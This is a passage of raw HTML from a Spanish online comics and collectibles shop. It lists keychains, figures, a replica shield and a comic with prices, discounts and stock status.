	<a href="https://arte9.com/producto/llavero-star-wars-stormtrooper-3d-poliresina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-STORMTROOPER-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-STORMTROOPER-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-STORMTROOPER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-STORMTROOPER.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">STORMTROOPER 3D POLIRESINA &#8 . . .</h2>
		<span class="autor">Star Wars - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">7,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 7,19€</span></span>	
</a><a href="https://arte9.com/producto/llavero-star-wars-stormtrooper-3d-poliresina/" data-quantity="1" class="button product_type_simple" data-product_id="5233" data-product_sku="" aria-label="NO STOCK &ldquo;STORMTROOPER 3D POLIRESINA - LLAVERO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5229 status-publish outofstock product_cat-merchandising product_cat-dc product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-batman-3d-poliresina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-BATMAN-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-BATMAN-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-BATMAN-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-BATMAN.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN 3D POLIRESINA &#8211; L . . .</h2>
		<span class="autor">DC - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">7,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 7,19€</span></span>	
</a><a href="https://arte9.com/producto/llavero-batman-3d-poliresina/" data-quantity="1" class="button product_type_simple" data-product_id="5229" data-product_sku="" aria-label="NO STOCK &ldquo;BATMAN 3D POLIRESINA - LLAVERO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-46869 status-publish instock product_cat-merchandising product_cat-marvel product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/infinity-gauntlet-llavero-metalico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-THANOS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-THANOS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-THANOS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-THANOS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-THANOS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-THANOS-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">INFINITY GAUNTLET &#8211; LLAV . . .</h2>
		<span class="autor">Marvel - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=46869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46869" data-product_sku="" aria-label="Añadir &ldquo;INFINITY GAUNTLET - LLAVERO METÁLICO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-876 status-publish last onbackorder product_cat-comics-2 product_cat-comic_americano product_cat-marvel_super_heroes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/capitan-america-heroes-return-servir-y-proteger-integral/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="507" src="https://arte9.com/wp-content/uploads/2020/08/Heroesreturncapitanamerica-340x507.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Heroesreturncapitanamerica-340x507.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Heroesreturncapitanamerica-201x300.jpg 201w, https://arte9.com/wp-content/uploads/2020/08/Heroesreturncapitanamerica.jpg 469w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITÁN AMERICA HEROES RETURN . . .</h2>
				<span class="autor">Mark Waid  - Ron Garney</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">32,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 30,40€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 20-08-2020</span><br>	
</a><a href="?add-to-cart=876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="876" data-product_sku="" aria-label="Añadir &ldquo;CAPITÁN AMERICA HEROES RETURN, SERVIR Y PROTEGER INTEGRAL&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5232 status-publish first outofstock product_cat-merchandising product_cat-llaveros product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-star-wars-darth-vader-3d-poliresina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-DARTH-VADER-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-DARTH-VADER-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-DARTH-VADER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-DARTH-VADER.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DARTH VADER 3D POLIRESINA &#82 . . .</h2>
		<span class="autor">Star Wars - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">7,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 7,19€</span></span>	
</a><a href="https://arte9.com/producto/llavero-star-wars-darth-vader-3d-poliresina/" data-quantity="1" class="button product_type_simple" data-product_id="5232" data-product_sku="" aria-label="NO STOCK &ldquo;DARTH VADER 3D POLIRESINA - LLAVERO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-45213 status-publish instock product_cat-accesorios-accesorios product_cat-magic product_cat-magicaccesorios product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-black-mana-magic-the-gathering/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/05/LLAVERO-BLACK-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/05/LLAVERO-BLACK-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-BLACK-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-BLACK-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-BLACK-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-BLACK-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LLAVERO BLACK MANA &#8211; MAG . . .</h2>
		<span class="autor">Magic TG - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=45213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45213" data-product_sku="" aria-label="Añadir &ldquo;LLAVERO BLACK MANA - MAGIC THE GATHERING&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-46854 status-publish instock product_cat-merchandising product_cat-marvel product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/iron-man-gauntlet-llavero-metalico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-IRON-MAN-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-IRON-MAN-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-IRON-MAN-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-IRON-MAN-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-IRON-MAN-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-IRON-MAN-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IRON MAN GAUNTLET &#8211; LLAV . . .</h2>
		<span class="autor">Marvel - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=46854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46854" data-product_sku="" aria-label="Añadir &ldquo;IRON MAN GAUNTLET - LLAVERO METÁLICO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-4394 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-dc product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/harley-quinn-llavero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LLAVEROHARLEY-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LLAVEROHARLEY-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LLAVEROHARLEY-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LLAVEROHARLEY-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARLEY QUINN LLAVERO</h2>
		<span class="autor">Funko POP - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">7,50€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 6,75€</span></span>	
</a><a href="https://arte9.com/producto/harley-quinn-llavero/" data-quantity="1" class="button product_type_simple" data-product_id="4394" data-product_sku="" aria-label="NO STOCK &ldquo;HARLEY QUINN LLAVERO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5260 status-publish instock product_cat-merchandising product_cat-marvel product_cat-merchandisingvariado has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/escudo-premium-the-falcon-and-the-winter-solder-marvel-legends/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/10/CAPITAN-AMERICA-22.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITAN AMERICA &#8211; ESCUDO . . .</h2>
		<span class="autor">Hasbro - Escudo Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">189,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 170,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5260" data-product_sku="" aria-label="Añadir &ldquo;CAPITAN AMERICA - ESCUDO PREMIUM - THE FALCON AND THE WINTER SOLDIER - MARVEL LEGENDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-45212 status-publish last instock product_cat-accesorios-accesorios product_cat-magic product_cat-magicaccesorios product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-5-colors-magic-the-gathering/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/05/LLAVERO-LOGO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/05/LLAVERO-LOGO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-LOGO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-LOGO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-LOGO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-LOGO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LLAVERO 5 COLORS &#8211; MAGIC . . .</h2>
		<span class="autor">Magic TG - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=45212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45212" data-product_sku="" aria-label="Añadir &ldquo;LLAVERO 5 COLORS - MAGIC THE GATHERING&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41140 status-publish first instock product_cat-merchandising product_cat-marvel product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-infinity-gauntlet-metalico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/LLAVERO-THANOS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/LLAVERO-THANOS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/LLAVERO-THANOS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/LLAVERO-THANOS-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">INFINITY GAUNTLET &#8211; LLAV . . .</h2>
		<span class="autor">Marvel - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=41140" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41140" data-product_sku="" aria-label="Añadir &ldquo;INFINITY GAUNTLET - LLAVERO METÁLICO MARVEL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-45211 status-publish instock product_cat-accesorios-accesorios product_cat-magic product_cat-magicaccesorios product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-logo-magic-magic-the-gathering/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/05/LLAVERO-MM-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/05/LLAVERO-MM-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-MM-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-MM-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-MM-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/05/LLAVERO-MM-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LLAVERO LOGO MAGIC &#8211; MAG . . .</h2>
		<span class="autor">Magic TG - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=45211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45211" data-product_sku="" aria-label="Añadir &ldquo;LLAVERO LOGO MAGIC - MAGIC THE GATHERING&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-499 status-publish first outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/499/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/07/Cersei-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/07/Cersei-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/07/Cersei-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/07/Cersei.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Cersei Lannister on Iron Thron . . .</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/499/" data-quantity="1" class="button product_type_simple" data-product_id="499" data-product_sku="" aria-label="NO STOCK &ldquo;Cersei Lannister on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1540 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/spider-man-marvels-mysterio-coleccion-retro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="457" src="https://arte9.com/wp-content/uploads/2020/09/FiguraMysterio-340x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/FiguraMysterio-340x457.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/FiguraMysterio-223x300.jpg 223w, https://arte9.com/wp-content/uploads/2020/09/FiguraMysterio-761x1024.jpg 761w, https://arte9.com/wp-content/uploads/2020/09/FiguraMysterio-768x1033.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/FiguraMysterio.jpg 1115w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Spider-Man Marvel&#8217;s Myst . . .</h2>
		<span class="autor">Spider-Man Marvel´s Colección Retro</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 29,95€</span></span>	
</a><a href="https://arte9.com/producto/spider-man-marvels-mysterio-coleccion-retro/" data-quantity="1" class="button product_type_simple" data-product_id="1540" data-product_sku="" aria-label="NO STOCK &ldquo;Spider-Man Marvel&#039;s Mysterio Colección Retro&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1542 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/star-wars-black-series-darth-vader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/VAder-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/VAder-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/VAder-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/VAder.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Black Series Darth Vader</h2>
		<span class="autor">Star Wars The Black Series</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 29,95€</span></span>	
</a><a href="https://arte9.com/producto/star-wars-black-series-darth-vader/" data-quantity="1" class="button product_type_simple" data-product_id="1542" data-product_sku="" aria-label="NO STOCK &ldquo;Black Series Darth Vader&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1534 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-x-men-marvels-domino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="545" src="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesdomino-340x545.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesdomino-340x545.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesdomino-187x300.jpg 187w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesdomino-639x1024.jpg 639w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesdomino-768x1231.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesdomino.jpg 936w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Marvel Legends Series X-Men: M . . .</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 39,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-x-men-marvels-domino/" data-quantity="1" class="button product_type_simple" data-product_id="1534" data-product_sku="" aria-label="NO STOCK &ldquo;Marvel Legends Series X-Men: Marvel&#039;s Domino&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-689 status-publish instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-harry-potter-with-prophecy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER WITH PROPHECY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="689" data-product_sku="" aria-label="Añadir &ldquo;HARRY POTTER WITH PROPHECY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1073 status-publish last instock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/green-lantern-figura-dc-gallery-diamond-select-toys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/GreenLantern-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/GreenLantern-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/GreenLantern-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/GreenLantern.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GREEN LANTERN Figura &#8211; D . . .</h2>
		<span class="autor">Diamond Select Toys - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,91€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1073" data-product_sku="" aria-label="Añadir &ldquo;GREEN LANTERN Figura - DC Gallery - Diamond Select Toys&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
